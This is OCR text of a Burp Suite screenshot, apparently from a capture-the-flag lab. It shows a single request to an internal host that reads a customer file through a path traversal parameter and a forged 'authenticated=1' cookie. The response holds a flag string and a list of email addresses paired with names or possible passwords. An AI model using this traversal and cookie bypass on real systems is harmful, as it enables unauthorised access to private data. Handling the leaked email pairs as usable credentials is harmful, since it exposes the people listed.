 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.6.66.20
Request
Raw Params Headers Hex
GET /internal/customers.php?list=..%2Fdata%2Fcustomer.list HTTP/1.1
Host: 10.6.66.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.6.66.20/internal/employee.php
Cookie: authenticated=1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Future Customers
FOR INTERNALUSE ONLY
flag2{down_a_rabbithole}NqF5Rz@yahoo.com : connie //// long@gmail.com: capone
//// hjk12345@hotmail.com: ned //// snoogy@yahoo.com : frank////
polobear@yahoo.com: jess //// mkgiy13@gmail.com: max////
tempbeauties@live.com: peterpiper//// amohalko@gmail.com: desiree ////
ramy43@gmail.com: greatone //// dowjones@hotmail.com: stockman ////
yahotmail@hotmail.com: eugene //// hydro1@gmail.com: maurice////
boneman22@gmail.com: dennis //// hamlin@hotmail.com: willie////
nevirts@gmail.com: jackie//// redtop@live.com: camille//// langp@hotmail.com:
pontoosh //// jnardi@live.com: peter //// 4degrees@hotmail.com: ralph////
fretteaser@hotmail.com: derek //// bsquard@live.com: wilbur//// zd0ns23@live.com
: wrinkle//// scheefca@live.com: gerry//// enobrac@gmail.com: marcy////
saazuhl1273@gmail.com: cauhuln //// fwe315@live.com: evan//// wilson@gmail.com
: triad//// navresbo@yahoo.com: heather//// XO6Pn75pjjK@yahoo.com: sandy ////
darkness024@yahoo.com : randy//// jjstrokes@live.com: beansko ////
zimago@yahoo.com: george //// katrina@gmail.com: harald////
awesome@gmail.com: larry//// jess@yahoo.com : jesse //// adeen@nyu.edu : ////